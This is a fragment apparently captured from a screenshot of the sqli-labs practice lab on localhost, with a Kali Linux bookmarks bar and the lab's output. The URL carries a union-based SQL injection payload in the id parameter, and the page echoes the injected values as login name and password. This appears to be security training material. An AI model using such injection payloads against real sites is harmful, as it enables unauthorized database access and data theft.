 127.0.0.1/sqli-labs/Less-1/?id=' union select 1,2,3 --+
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Welcome Dhakkan
Your Login name:2
Your Password:3